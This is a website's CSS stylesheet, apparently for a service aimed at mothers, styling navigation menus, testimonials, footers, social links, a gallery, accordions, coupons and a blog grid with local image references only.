.top-bar ul.menu li { background: #fff; -webkit-box-flex: 1; -ms-flex: 1 1 auto; flex: 1 1 auto; }

.top-bar ul.menu li a { position: relative; height: 100%; -webkit-box-align: center; -ms-flex-align: center; align-items: center; -webkit-box-pack: center; -ms-flex-pack: center; justify-content: center; white-space: nowrap; color: #b78b5d; text-align: center; text-decoration: none; text-transform: uppercase; letter-spacing: 0px; font-weight: 600; background-color: #fff; -webkit-transition: .3s; transition: .3s; padding: 1.17647rem 1.17647rem; font-size: 16px; }

.top-bar ul.menu li a:hover, .top-bar ul.menu li a:focus { color: #fff; background: #b78b5d; }

.top-bar ul.menu li.active > a { color: #2C3330 !important; border-bottom: 0.41176rem solid #b78b5d; padding-bottom: 0.76471rem; }

.top-bar ul.menu li li a { white-space: initial; }

.top-bar ul.menu .has-submenu a:hover, .top-bar ul.menu .has-submenu a:focus { color: #fff; }

.top-bar ul.menu .submenu { height: auto; min-height: 100%; }

.top-bar ul.menu.expanded > li { -ms-flex: 1 0 auto; }

.top-bar ul.menu .is-submenu-item a { padding: 0.88235rem 1.17647rem; border-bottom: 1px solid #d9b998; text-transform: none; }

.top-bar .is-drilldown .menu { display: block; }

@media print, screen and (min-width: 64em) { .top-bar ul.menu .submenu { height: auto; }
  .top-bar ul.menu li a:focus { z-index: 1000; }
  .top-bar .dropdown.menu.large-horizontal > li > .is-dropdown-submenu { width: auto; right: unset; left: 50%; -webkit-transform: translate(-50%, 0); transform: translate(-50%, 0); }
  .top-bar .dropdown.menu.large-horizontal > li > .is-dropdown-submenu li a { display: block; -webkit-box-align: left; -ms-flex-align: left; align-items: left; -ms-flex-line-pack: left; align-content: left; text-align: left; white-space: nowrap; }
  .top-bar .has-submenu.is-dropdown-submenu-parent > a[href="#"] { text-decoration: none; pointer-events: none; }
  .top-bar .has-submenu.is-dropdown-submenu-parent.is-active > a { color: #b78b5d; } }

/*======================================= Testimonials =======================================*/
.section-testimonial { position: relative; padding: 1.17647rem 0; background-color: transparent; background-image: none; text-align: center; border-top: none; border-bottom: none; }

.section-testimonial .heading { margin: 0 0 1.17647rem 0; color: #2C3330; font-size: 1.41176rem; }

.section-testimonial .image-wrapper { display: block; width: 10.82353rem; height: 10.82353rem; border-radius: 17.64706rem; position: relative; overflow: hidden; -webkit-box-shadow: 0 0 2.05882rem rgba(0, 0, 0, 0.16); box-shadow: 0 0 2.05882rem rgba(0, 0, 0, 0.16); margin: 0 auto 2.35294rem; }

.section-testimonial .image-wrapper img { display: block; position: absolute; top: 50%; left: 50%; -webkit-transform: translate(-50%, -50%); transform: translate(-50%, -50%); width: 100%; height: 100%; }

.section-testimonial .testimonial-link { display: block; margin: 0.94118rem 0 0 0; color: #F2E9D6; font-size: 1.05882rem; }

.section-testimonial blockquote { margin: 0 auto; padding: 0 0.88235rem; border: none; line-height: 1.6; color: #707070; font-size: 1.05882rem; font-weight: 400; font-style: normal; }

.section-testimonial blockquote q { font-style: inherit; }

.section-testimonial cite { margin: 0.82353rem 0 1.76471rem; color: #707070; font-size: 1.05882rem; font-weight: 700; font-style: normal; }

@media print, screen and (min-width: 40em) { .section-testimonial { padding: 1.17647rem 0; }
  .section-testimonial .heading { margin: 0 0 1.17647rem 0; font-size: 1.41176rem; }
  .section-testimonial .testimonial-link { margin: 0.94118rem 0 0 0; } }

@media print, screen and (min-width: 64em) { .section-testimonial { padding: 1.76471rem 0; text-align: left; }
  .section-testimonial .image-wrapper { margin: 0 0 1.76471rem; }
  .section-testimonial .heading { margin: 0 0 1.17647rem 0; }
  .section-testimonial .testimonial-link { margin: 0.94118rem 0 0 0; } }

/*======================================= Testimonials Slider =======================================*/
.section-testimonials-slider { position: relative; padding: 1.76471rem 1.17647rem; background-color: #fff; background-image: none; text-align: center; border-top: none; border-bottom: none; -webkit-box-shadow: 0 0 0.88235rem rgba(0, 0, 0, 0.16); box-shadow: 0 0 0.88235rem rgba(0, 0, 0, 0.16); min-height: 100%; }

.section-testimonials-slider .image-wrapper { display: block; width: 7.29412rem; height: 7.29412rem; border-radius: 17.64706rem; position: relative; overflow: hidden; -webkit-box-shadow: 0 0 2.05882rem rgba(0, 0, 0, 0.16); box-shadow: 0 0 2.05882rem rgba(0, 0, 0, 0.16); margin: 1.76471rem auto 1.76471rem; }

.section-testimonials-slider .image-wrapper img { display: block; position: absolute; top: 50%; left: 50%; -webkit-transform: translate(-50%, -50%); transform: translate(-50%, -50%); width: 100%; height: 100%; }

.section-testimonials-slider .heading { margin: 0 0 1.17647rem 0; color: #2C3330; font-size: 1.88235rem; font-weight: 700; }

.section-testimonials-slider .testimonial-link { display: block; margin: 0.94118rem 0 0 0; color: #F2E9D6; font-size: 0.84706rem; }

.section-testimonials-slider blockquote { margin: 0 auto; padding: 0; border: none; line-height: 1.6; color: #8a8a8a; font-size: 1.05882rem; font-weight: 400; font-style: italic; }

.section-testimonials-slider cite { margin: 1.29412rem 0; color: #8a8a8a; font-size: 1.05882rem; font-weight: 700; font-style: normal; }

.section-testimonials-slider .flexslider { margin-bottom: 1.76471rem; }

.section-testimonials-slider .flex-control-nav.flex-control-paging a.flex-active { opacity: 1; }

.section-testimonials-slider .flex-control-nav.flex-control-paging a { background: #8a8a8a; opacity: .5; }

.section-testimonials-slider .button { font-size: 1.05882rem; font-weight: 600; margin-top: 1.17647rem; }

@media print, screen and (min-width: 40em) { .section-testimonials-slider { padding: 1.76471rem 1.17647rem; }
  .section-testimonials-slider .heading { margin: 0 0 1.17647rem 0; font-size: 2.35294rem; }
  .section-testimonials-slider .testimonial-link { margin: 0.94118rem 0 0 0; } }

@media print, screen and (min-width: 64em) { .section-testimonials-slider { padding: 2.35294rem 3.52941rem; }
  .section-testimonials-slider .heading { margin: 0 0 1.17647rem 0; }
  .section-testimonials-slider .testimonial-link { margin: 0.94118rem 0 0 0; } }

/*======================================= Footer Callout Basic =======================================*/
.footer-callout { padding: 2.35294rem 0; background-color: rgba(255, 255, 255, 0.75); background-image: url("/images/footer-callout-bg.jpg"); background-size: cover; background-position: center; background-blend-mode: overlay; text-align: center; }

.footer-callout .icon-facebook { -webkit-transition: .3s; transition: .3s; max-width: 1.17647rem; }

.footer-callout .icon-facebook:hover, .footer-callout .icon-facebook:focus { -webkit-transform: scale(1.05); transform: scale(1.05); }

.footer-callout .footer-callout-image-wrapper { margin: 1.76471rem 0 0; }

.footer-callout .heading { margin: 0.58824rem 0 1.17647rem 0; color: #2C3330; font-size: 1.41176rem; font-weight: 700; }

.footer-callout .message { margin: 0 0 1.17647rem 0; color: #2C3330; font-size: 1.05882rem; font-weight: 400; }

.footer-callout .button-container { text-align: center; }

.footer-callout .button-container .button { margin: 0 1.17647rem 0; }

@media print, screen and (min-width: 40em) { .footer-callout .heading { margin: 1.17647rem 0 1.17647rem 0; font-size: 1.76471rem; }
  .footer-callout .message { margin: 0 0 1.17647rem 0; }
  .footer-callout .button-container .button { margin: 0 1.17647rem 0; } }

@media print, screen and (min-width: 64em) { .footer-callout { text-align: left; padding: 4.70588rem 0; background-blend-mode: unset; }
  .footer-callout .heading { margin: 0 0 1.17647rem 0; }
  .footer-callout .message { margin: 0 0 1.76471rem 0; }
  .footer-callout .button-container { text-align: left; }
  .footer-callout .button-container .button { margin: 0 1.17647rem 0 0; } }

/*======================================= Social Media Links =======================================*/
.social-links.icon-colors { display: inline-block; }

.social-links.icon-colors a { margin: 0 1.17647rem 0.58824rem 0; display: inline-block !important; padding: 0.23529rem !important; width: 2.35294rem; height: 2.35294rem; font-size: 1.47059rem; color: #fff; background-color: transparent; border: none; border-radius: 50%; -webkit-transition: .3s; transition: .3s; }

.social-links.icon-colors a:last-of-type { margin: 0; }

.social-links.icon-colors a:hover, .social-links.icon-colors a:focus { background-color: rgba(38, 38, 38, 0); }

.social-links.icon-colors a:hover img, .social-links.icon-colors a:focus img { -webkit-transform: scale(1.1); transform: scale(1.1); }

.social-links.icon-colors .google-plus, .social-links.icon-colors.icon-colors a.google-plus { background: transparent; padding: 0; vertical-align: middle; }

.social-links.icon-colors .google-plus:hover, .social-links.icon-colors.icon-colors a.google-plus:hover { background: transparent; -webkit-box-shadow: none; box-shadow: none; }

.social-links.icon-colors.icon-colors a { color: #fff; -webkit-transition: -webkit-box-shadow .3s ease, -webkit-transform .3s ease; transition: -webkit-box-shadow .3s ease, -webkit-transform .3s ease; transition: box-shadow .3s ease, transform .3s ease; transition: box-shadow .3s ease, transform .3s ease, -webkit-box-shadow .3s ease, -webkit-transform .3s ease; }

.social-links.icon-colors.icon-colors .facebook { background-color: transparent; }

.social-links.icon-colors.icon-colors .facebook img { width: 1.05882rem !important; }

.social-links.icon-colors.icon-colors .twitter { background-color: #55acee; }

.social-links.icon-colors.icon-colors .linkedin { background-color: #0077b5; }

.social-links.icon-colors.icon-colors .youtube { background-color: #cd201f; }

.social-links.icon-colors.icon-colors .pinterest { background-color: #bd081c; }

.social-links.icon-colors.icon-colors .flickr { background-color: #ff0084; }

.social-links.icon-colors.icon-colors .yelp { background-color: #db292f; }

.social-links.icon-colors.icon-colors a:hover { -webkit-transform: scale(1.1); transform: scale(1.1); }

/* ====================================== Footer =======================================*/
footer.page-footer { color: #8f8f8f; font-size: 0.94118rem; font-weight: 400; }

footer.page-footer .row > * { margin: 0 0 0.70588rem 0; }

footer.page-footer .row.expanded { background-color: #1a1a1a; }

footer.page-footer .row.expanded .columns { margin: 0.58824rem 0; }

footer.page-footer .footer-links { text-align: center; }

footer.page-footer .footer-links ul { width: 100%; display: inline-block; color: #F2E9D6; background-color: transparent; border-radius: 0; border: none; overflow: hidden; }

footer.page-footer .footer-links ul li:last-child a { border: 0; }

footer.page-footer .footer-links ul .dropdown { display: block; border: 0; border-radius: 0; border-bottom: none; }

footer.page-footer .footer-links a { color: inherit; text-decoration: none; text-transform: uppercase; letter-spacing: 0.29412rem; font-size: 0.94118rem; font-weight: 600; display: block; padding: 0.35294rem 0.88235rem; border-bottom: none; min-width: 2.35294rem; }

footer.page-footer .footer-links a:hover { color: #D98889; }

footer.page-footer .footer-copyright a { color: inherit; -webkit-transition: .3s; transition: .3s; white-space: nowrap; }

footer.page-footer .footer-copyright a:hover, footer.page-footer .footer-copyright a:focus { color: #D98889; }

footer.page-footer .footer-web-credit ul { display: inline-block; color: #fff; }

footer.page-footer .footer-web-credit li { display: inline-block; }

footer.page-footer .footer-web-credit a { font-size: 0.94118rem; color: inherit; }

@media print, screen and (min-width: 64em) { footer.page-footer .footer-links ul { padding: 0.47059rem 1.17647rem; display: -webkit-box; display: -ms-flexbox; display: flex; -ms-flex-wrap: nowrap; flex-wrap: nowrap; -webkit-box-align: center; -ms-flex-align: center; align-items: center; }
  footer.page-footer .footer-links ul .dropdown { display: inline; border: 0; padding: 0; }
  footer.page-footer .footer-links ul .dropdown li:first-of-type { margin-left: 0; }
  footer.page-footer .footer-links ul .dropdown::before { content: ""; color: #0e0e0e; }
  footer.page-footer .footer-links ul li { display: block; -webkit-box-flex: 1; -ms-flex: 1 1 auto; flex: 1 1 auto; margin-left: 0; }
  footer.page-footer .footer-links ul li a { line-height: 30px; font-size: 0.94118rem; background: transparent; display: inline; padding: 0; border: 0; }
  footer.page-footer .footer-links ul li a:hover { background: transparent; }
  footer.page-footer .footer-links ul li::before { margin-right: 0; content: ""; color: #0e0e0e; }
  footer.page-footer .footer-links ul li:first-of-type { margin-left: 0; }
  footer.page-footer .footer-links ul li:first-of-type::before { display: none; } }

.hlm__branding { display: block; max-width: 6.17647rem; color: currentColor; text-decoration: none; opacity: 1; -webkit-transition: .25s ease-out; transition: .25s ease-out; text-align: center; margin: 0 auto; }

.hlm__branding:hover, .hlm__branding:focus { opacity: .7; color: currentColor; }

@media print, screen and (min-width: 64em) { .hlm__branding.hlm__logo { margin-right: auto; } }

.hlm__powered-by { font-family: "Montserrat", sans-serif; text-align: center; font-size: 0.70588rem; }

.hlm__branding { display: block; width: 100%; max-width: 6.17647rem; color: currentColor; text-decoration: none; opacity: 1; -webkit-transition: .25s ease-out; transition: .25s ease-out; text-align: center; margin: 0 auto; }

.hlm__branding:hover, .hlm__branding:focus { opacity: .7; color: currentColor; }

@media print, screen and (min-width: 64em) { .hlm__branding.hlm__myce { margin-left: auto; } }

.callout-for-moms { padding: 1.17647rem 0; margin-top: 1.76471rem; background-color: transparent; position: relative; text-align: center; }

.callout-for-moms .row .columns { padding: 0.88235rem; }

.callout-for-moms .button { margin: 0 auto 30px; text-transform: none; letter-spacing: normal; }

.callout-for-moms::before { content: ""; background-image: url("/images/pink-overlay.jpg"); background-size: cover; background-repeat: no-repeat; position: absolute; top: 0; left: 0; width: 100%; max-width: 86.47059rem; height: 100%; z-index: 0; }

.callout-for-moms > * { position: relative; }

.callout-for-moms .heading { font-size: 2.05882rem; color: #F2E9D6; padding: 1.76471rem 0; }

.callout-for-moms a { color: #F2E9D6; -webkit-transition: .3s; transition: .3s; text-transform: uppercase; font-size: 1.05882rem; font-weight: 600; letter-spacing: 4px; display: inline-block; margin: 1.76471rem 0; }

.callout-for-moms a .material-icons { position: relative; top: 0.35294rem; }

.callout-for-moms a:hover, .callout-for-moms a:focus { color: #e0ca9c; }

@media print, screen and (min-width: 64em) { .callout-for-moms { padding: 1.17647rem 0 3.52941rem; margin-top: 4.70588rem; text-align: left; }
  .callout-for-moms .heading { font-size: 2.94118rem; }
  .callout-for-moms::before { max-width: 73%; } }

.mid-ribbon { background-color: rgba(255, 255, 255, 0.8); background-image: url("/images/mid-ribbon-bg.jpg"); background-blend-mode: overlay; background-position: center; background-size: cover; padding: 1.76471rem 0; }

.mid-ribbon .heading { font-size: 1.88235rem; font-weight: 700; margin-bottom: 1.76471rem; line-height: 1.1; }

.mid-ribbon a { font-weight: 700; }

@media print, screen and (min-width: 64em) { .mid-ribbon { background-blend-mode: unset; padding: 4.70588rem 0; }
  .mid-ribbon .heading { font-size: 2.35294rem; } }

.form-callout { padding: 1.76471rem 0; }

.form-callout .columns { margin-bottom: 1.17647rem; }

@media print, screen and (min-width: 64em) { .form-callout { padding: 4.70588rem 0; } }

/*======================================= Gallery Thumbnail Layout =======================================*/
.gallery-thumbnail-layout.row { margin: 0 -0.58824rem; }

.gallery-thumbnail-layout.row > * { padding: 0 0.58824rem; margin: 0 0 1.17647rem 0; }

.gallery-thumbnail-layout .column .image-gallery::before, .gallery-thumbnail-layout .columns .image-gallery::before, .gallery-thumbnail-layout .column .image-gallery::after, .gallery-thumbnail-layout .columns .image-gallery::after { display: none; }

.gallery-thumbnail-layout .column a, .gallery-thumbnail-layout .columns a { display: block; }

@media print, screen and (min-width: 64em) { .gallery-thumbnail-layout.row { margin: 0 -0.88235rem; }
  .gallery-thumbnail-layout.row > * { padding: 0 0.88235rem; margin: 0 0 1.76471rem 0; } }

.gallery-thumbnail-layout .column a, .gallery-thumbnail-layout .columns a { position: relative; overflow: hidden; height: 11.76471rem; text-decoration: none; color: #fff; text-shadow: 0 2px 2px #000; padding: 1.17647rem; display: block; -webkit-box-shadow: 0px 0px 1px 1px #ccc; box-shadow: 0px 0px 1px 1px #ccc; }

.gallery-thumbnail-layout .column a::after, .gallery-thumbnail-layout .columns a::after { content: 'zoom_in'; position: absolute; z-index: 10; overflow: hidden; display: -webkit-box; display: -ms-flexbox; display: flex; -webkit-box-pack: center; -ms-flex-pack: center; justify-content: center; -webkit-box-align: center; -ms-flex-align: center; align-items: center; top: 0; bottom: 0; left: 0; right: 0; font-size: 5.88235rem; opacity: .4; text-transform: lowercase; font-family: 'Material Icons'; -webkit-transition: font-size .4s, opacity .4s; transition: font-size .4s, opacity .4s; outline: 5px solid rgba(255, 255, 255, 0.5); outline-offset: -5px; }

.gallery-thumbnail-layout .column a::before, .gallery-thumbnail-layout .columns a::before { content: ''; position: absolute; z-index: 5; height: 100%; width: 100%; top: 0; left: 0; background-color: rgba(0, 0, 0, 0.35); opacity: 0; -webkit-transition: all 0.6s ease-in-out; transition: all 0.6s ease-in-out; }

.gallery-thumbnail-layout .column img, .gallery-thumbnail-layout .columns img { position: absolute; min-width: 100%; max-width: none; min-height: 100%; top: 50%; left: 50%; -webkit-transition: all 0.4s ease-in-out; transition: all 0.4s ease-in-out; -webkit-transform: translateX(-50%) translateY(-50%); transform: translateX(-50%) translateY(-50%); -webkit-backface-visibility: hidden; }

.gallery-thumbnail-layout .column:hover a::before, .gallery-thumbnail-layout .columns:hover a::before, .gallery-thumbnail-layout .column:hover a::after, .gallery-thumbnail-layout .columns:hover a::after { opacity: 1; }

.gallery-thumbnail-layout .column:hover img, .gallery-thumbnail-layout .columns:hover img { -webkit-transform: scale(1.15, 1.15) translateX(-45%) translateY(-45%); transform: scale(1.15, 1.15) translateX(-45%) translateY(-45%); }

/*======================================= Header =======================================*/
a.skip-to-content { position: absolute; left: 0; top: 0; z-index: -999; background: #000; color: #fff; font-size: 1.2em; padding: 0.29412rem; -webkit-transform: translateY(-100%); transform: translateY(-100%); }

a.skip-to-content:focus, a.skip-to-content:active { z-index: 999; -webkit-transform: translateY(0); transform: translateY(0); }

header.page-header { position: fixed; z-index: 30; top: 0; width: 100%; background-color: #FFFFFF; padding: 0; text-align: center; -webkit-box-shadow: 0px 0px 15px 0px rgba(0, 0, 0, 0.2); box-shadow: 0px 0px 15px 0px rgba(0, 0, 0, 0.2); }

header.page-header .logo { margin: 1rem 0 .5rem; }

header.page-header .formerly { font-weight: bold; text-align: center; padding: 10px; background-color: #D98889; color: #fff; }

@media print, screen and (min-width: 40em) { header.page-header { padding: 0; } }

@media print, screen and (min-width: 64em) { header.page-header { text-align: right; padding: 0; } }

/*======================================= Layouts =======================================*/
.content { padding: 0; }

.content .content-text { padding: 1.76471rem 0.88235rem; }

.content .content-sub-text { padding: 1.76471rem 1.76471rem; }

@media print, screen and (min-width: 40em) { .content { padding: 0; }
  .content .content-text { padding: 1.76471rem 0.88235rem; }
  .content .content-sub-text { padding: 1.76471rem 1.76471rem; } }

@media print, screen and (min-width: 64em) { .content { padding: 0 0; }
  .content .content-text { padding: 1.76471rem 1.76471rem 1.76471rem 0.88235rem; }
  .content .content-sub-text { padding: 1.76471rem 1.76471rem; } }

.full-page { padding: 0; }

.full-page .content-text { padding: 1.76471rem 0.88235rem; }

@media print, screen and (min-width: 40em) { .full-page { padding: 0; }
  .full-page .content-text { padding: 1.76471rem 0.88235rem; } }

@media print, screen and (min-width: 64em) { .full-page { padding: 0; }
  .full-page .content-text { padding: 4.70588rem 0.88235rem 3.52941rem; }
  .full-page .content-text .h1 { font-size: 3.23529rem; margin-bottom: 2.35294rem; } }

#large-form-container { position: relative; }

#large-form-container .form-container { padding: 1.76471rem 1.76471rem; }

@media print, screen and (min-width: 40em) { #large-form-container .form-container { padding: 1.76471rem 1.76471rem; } }

@media print, screen and (min-width: 64em) { #large-form-container .form-container { padding: 1.76471rem 1.76471rem; } }

.additional-content-area { padding: 1.76471rem 0; }

.additional-content-area#extraContent0 { background-image: url("/images/pink-overlay.jpg"); background-size: cover; font-size: 0.94118rem; padding-left: 0.58824rem; padding-right: 0.58824rem; }

.additional-content-area#extraContent0 .row.columns { background: #fff; padding: 1.76471rem 2.35294rem; }

.additional-content-area#extraContent0 p { font-size: 0.94118rem; }

@media print, screen and (min-width: 64em) { .additional-content-area { padding: 4.70588rem 0; }
  .additional-content-area .h1 { font-size: 3.23529rem; margin-bottom: 2.35294rem; }
  .additional-content-area#extraContent0 .row.columns { padding: 2.35294rem 3.52941rem; } }

.content h2, .content h3, .additional-content-area h2, .additional-content-area h3 { font-family: "Cormorant Garamond", "Montserrat", sans-serif; }

.content h3, .additional-content-area h3 { font-size: 1.88235rem; }

@media print, screen and (min-width: 64em) { .pad-extra { padding-left: 50px; padding-right: 50px; } }

@media print, screen and (min-width: 64em) { .pad-right { padding-right: 40px; } }

.benefits-heading { font-size: 2.11765rem; padding-bottom: 40px; }

@media print, screen and (min-width: 64em) { .benefits-heading { font-size: 3.05882rem; } }

.benefits-list { font-size: 1.05882rem; margin-left: 40px; }

.benefits-list li { padding-bottom: 10px; }

.benefits-list li a { color: #b78b5d; font-weight: bold; }

.pad-benefit { padding-top: 50px; }

.social-proof .sp-heading { font-size: 1.41176rem; font-weight: bold; padding-bottom: 20px; }

.social-proof blockquote { color: #b78b5d; font-style: italic; padding: 10px 40px; }

.social-proof blockquote cite { color: #b78b5d; padding-top: 5px; }

.reserve-now { background-color: #2C3330; color: #F2E9D6; padding: 30px 20px; border-radius: 30px 0px 30px 0px; }

.reserve-now .rn-heading { font-size: 1.88235rem; padding-bottom: 18px; }

.reserve-now .button { margin-bottom: 0px; }

.reserve-now .questions-link { padding-top: 10px; }

@media print, screen and (min-width: 64em) { .reserve-now { padding: 60px 30px; } }

@media print, screen and (min-width: 64em) { .faqs { padding: 0px 140px; } }

.faqs p { padding-left: 35px; }

.faqs ul { margin-left: 50px; }

.offering #extraContent3 { padding: 20px 0; }

.additional-testimonials { color: #b78b5d; }

@media print, screen and (min-width: 64em) { .additional-testimonials { padding: 0px 140px 10px; } }

.sources { font-size: 0.82353rem; font-style: italic; }

/* ====================================== Footer =======================================*/
footer.page-footer { position: relative; padding: 1.17647rem 0 0; background-color: #b78b5d; background-image: none; background-position: 50% 0; background-repeat: no-repeat; border-top: none; border-bottom: none; text-align: center; }

footer.page-footer .footer-links a { text-transform: none; letter-spacing: 0px; }

footer.page-footer .footer-links a:hover, footer.page-footer .footer-links a:focus { color: #fff; }

footer.page-footer .row.expanded { background: #2C3330; }

footer.page-footer .footer-copyright { background: #2C3330; font-size: 12px; padding: 30px 20px 10px; }

footer.page-footer .footer-disclaimer-description { font-size: 0.58824rem; padding-top: 10px; }

@media print, screen and (min-width: 64em) { footer.page-footer .footer-disclaimer-description { padding: 15px 140px 30px; } }

@media print, screen and (min-width: 40em) { footer.page-footer { padding: 1.17647rem 0; } }

@media print, screen and (min-width: 64em) { footer.page-footer { padding: 1.17647rem 0 0; } }

/*======================================= Layouts =======================================*/
.home-page.content { padding: 0 0; background-image: none; background-position: 50% 100%; background-repeat: no-repeat; }

.home-page.content .content-text { padding: 1.76471rem 0.88235rem; }

.home-page.content .content-text p strong { font-size: 1.17647rem; }

.home-page.content .content-sub-text { padding: 1.17647rem 1.76471rem; }

@media print, screen and (min-width: 40em) { .home-page.content { padding: 0 0; }
  .home-page.content .content-text { padding: 1.76471rem 0.88235rem; }
  .home-page.content .content-sub-text { padding: 1.17647rem 1.76471rem; } }

@media print, screen and (min-width: 64em) { .home-page.content { padding: 3.52941rem 0; }
  .home-page.content .content-text { padding: 0 1.76471rem 0 0.88235rem; }
  .home-page.content .content-sub-text { padding: 1.17647rem 1.76471rem; } }

#page-id-1 .additional-content-area#extraContent0 { overflow: hidden; background-image: none; }

#page-id-1 .additional-content-area#extraContent0 .row.columns { background-color: transparent; }

#page-id-1 .additional-content-area#extraContent0 .noframe, #page-id-1 .additional-content-area#extraContent0 .picframe, #page-id-1 .additional-content-area#extraContent0 .innerframe { margin: 0 auto 1.76471rem; }

#page-id-1 .additional-content-area#extraContent0 p { font-size: 1rem; }

#page-id-1 .additional-content-area#extraContent0 .row .columns:first-child { position: relative; background-image: url("/images/pink-overlay.jpg"); background-position: center; background-repeat: no-repeat; margin-bottom: 1.17647rem; padding: 1.17647rem 0.88235rem 0; }

#page-id-1 .additional-content-area#extraContent0 .row .columns:first-child img { position: relative; }

@media print, screen and (min-width: 64em) { #page-id-1 .additional-content-area + .additional-content-area { padding-top: 4.70588rem; }
  #page-id-1 .additional-content-area#extraContent0 .noframe, #page-id-1 .additional-content-area#extraContent0 .picframe, #page-id-1 .additional-content-area#extraContent0 .innerframe { margin: 0 0 2.35294rem; }
  #page-id-1 .additional-content-area#extraContent0 .row .columns:first-child { padding: 0 1.76471rem; overflow: visible; margin-bottom: 0; background-image: none; }
  #page-id-1 .additional-content-area#extraContent0 .row .columns:first-child::before { content: ""; background-image: url("/images/pink-overlay.jpg"); background-position: center; background-repeat: no-repeat; height: 150%; width: 88.23529rem; position: absolute; top: 50%; right: 25%; -webkit-transform: translate(0, -50%); transform: translate(0, -50%); z-index: 0; }
  #page-id-1 .additional-content-area#extraContent0 .row .columns:last-child { padding: 0; } }

/*======================================= Banner =======================================*/
.sub-banner { position: relative; background-color: #F2E9D6; background-image: none; background-size: cover; background-position: 50% 0; background-repeat: no-repeat; padding-bottom: 2.94118rem; }

.sub-banner #sub-banner-container .heading { display: block; margin: 2.35294rem 0.88235rem 0 0.88235rem; padding-bottom: 0; border-bottom: none; color: #2C3330; font-size: 2.64706rem; font-weight: 500; font-family: "Cormorant Garamond", "Montserrat", sans-serif; line-height: 1; }

.sub-banner #sub-banner-container .message { color: #2C3330; font-family: "Montserrat", sans-serif; margin-top: 1.17647rem; font-size: 1.41176rem; }

.sub-banner .banner-buttons-wrapper { display: -webkit-box; display: -ms-flexbox; display: flex; -ms-flex-wrap: wrap; flex-wrap: wrap; -webkit-box-pack: center; -ms-flex-pack: center; justify-content: center; -webkit-column-gap: 0.88235rem; -moz-column-gap: 0.88235rem; column-gap: 0.88235rem; row-gap: 0.88235rem; margin: 1.76471rem auto 0; }

.sub-banner .banner-buttons-wrapper .button { -webkit-box-flex: 0; -ms-flex: 0 0 100%; flex: 0 0 100%; white-space: nowrap; margin-bottom: 0; }

@media print, screen and (min-width: 40em) { .sub-banner { background-image: none; }
  .sub-banner #sub-banner-container .heading { margin: 3.52941rem 0.88235rem 0 0.88235rem; color: #2C3330; font-size: 5.29412rem; }
  .sub-banner .banner-buttons-wrapper .button { -webkit-box-flex: 0; -ms-flex: 0 0 45%; flex: 0 0 45%; } }

@media print, screen and (min-width: 64em) { .sub-banner { min-height: 8.82353rem; padding-bottom: 5.88235rem; }
  .sub-banner .banner-buttons-wrapper { -ms-flex-wrap: nowrap; flex-wrap: nowrap; }
  .sub-banner .banner-buttons-wrapper .button { -webkit-box-flex: 0; -ms-flex: 0 0 30%; flex: 0 0 30%; }
  .sub-banner #sub-banner-container .heading { margin: 4.70588rem 0.88235rem 0 0.88235rem; }
  .sub-banner #sub-banner-container .message { margin: auto; margin-top: 1.76471rem; max-width: 35.29412rem; } }

.accordion-wrap { margin: 0 0 1.76471rem 0; }

.accordion-wrap:last-child { margin-bottom: 0; }

.accordion-click { position: relative; padding: 1.17647rem 2.94118rem 1.17647rem 1.76471rem; background: #fff; color: #2C3330; font-size: 1.29412rem; line-height: 1.2; font-weight: 400; border: none; }

.accordion-click::before, .accordion-click::after { content: ''; position: absolute; display: block; background: #D98889; top: calc(50% - 2px); right: 1.17647rem; width: 1.17647rem; height: 0.23529rem; -webkit-transition: 0.3s; transition: 0.3s; }

.accordion-click::after { -webkit-transform: rotate(90deg); transform: rotate(90deg); }

.accordion-click:hover { cursor: pointer; background: #fff; -webkit-transition: 0.3s; transition: 0.3s; }

.accordion-slide { color: #2C3330; font-size: 17px; background: #fff; padding: 1.76471rem; border: none; border-top: 0; }

.accordion-slide > *:last-child { margin-bottom: 0; }

.accordion-wrap.arrow-turn .accordion-click::after { -webkit-transform: rotate(0deg); transform: rotate(0deg); }

/*======================================= Coupons! =======================================*/
.coupon { position: relative; margin-bottom: 1.47059rem; padding: 1.47059rem; border: 2px dashed #b3b3b3; border-radius: 0.58824rem; text-align: center; }

.coupon::before { position: absolute; top: -0.64706rem; left: 1.76471rem; content: url("/images/coupon-scissors.png"); }

.coupon .barcode { margin: 0 auto 0.58824rem; }

.coupon .barcode tbody { display: inline; border: 0; vertical-align: top; }

.coupon .barcode td { padding: 0; }

.coupon .savings-box { max-width: 14.11765rem; margin: 0 auto 1.17647rem; text-align: center; border: 1px solid #a1a1a1; padding: 0 0 1.17647rem; }

.coupon .savings-heading { padding: 0.58824rem; margin: -0.05882rem -0.05882rem 0.88235rem; background: #D98889; font-size: 1.41176rem; font-weight: 700; color: #000; }

.coupon .savings-discount { margin-bottom: 0.58824rem; font-weight: 700; font-size: 3.52941rem; color: #D98889; line-height: 1.1; }

.coupon .savings-type { font-weight: 700; font-size: 1.41176rem; color: #D98889; line-height: 1.2; }

.coupon .coupon-content .heading { margin-bottom: 0.58824rem; font-size: 1.41176rem; font-weight: 700; color: #D98889; line-height: 1.2; }

.coupon time.expiration { display: block; margin-bottom: 0.58824rem; color: #5b6a64; font-size: 0.94118rem; }

.coupon time.expiration .month, .coupon time.expiration .day, .coupon time.expiration .year { display: none; }

.coupon .coupon-description { margin-bottom: 0.58824rem; color: #5b6a64; font-size: 0.94118rem; }

.coupon .coupon-description span { font-weight: 700; }

@media print, screen and (min-width: 64em) { .coupon .coupon-description { padding-right: 0.88235rem; } }

.coupon form { display: inline-block; vertical-align: middle; text-align: center; margin: 0 0.29412rem; }

.coupon .print-coupon-button { display: inline-block; width: 4.41176rem; height: 4.41176rem; padding-top: 1.76471rem; margin: 0 auto 0.88235rem; border-radius: 0; background: url("/images/coupon-print.png") center top 20px no-repeat, #fff; border: 1px solid #707070; font-size: 0.82353rem; text-transform: uppercase; font-weight: 700; -webkit-transition: background .3s; transition: background .3s; }

.coupon .print-coupon-button:hover { background: url("/images/coupon-print.png") center top 20px no-repeat, #ddd; }

.coupon .coupon-qr-code { display: inline-block; vertical-align: middle; width: 100%; max-width: 4.41176rem; height: 4.41176rem; margin: 0 0.29412rem 0.88235rem; }

@media print, screen and (min-width: 40em) { .coupon { text-align: left; }
  .coupon .savings-box { margin-bottom: 0; }
  .coupon form, .coupon .coupon-qr-code { display: block; margin: 0 auto; } }

.blog-grid .primary-image { float: left; width: 35%; margin: 0 1.76471rem 1.76471rem 0; border: 1px solid #ccc; }

.blog-grid .blog-link-wrap { text-decoration: none; margin-bottom: 1.76471rem; }

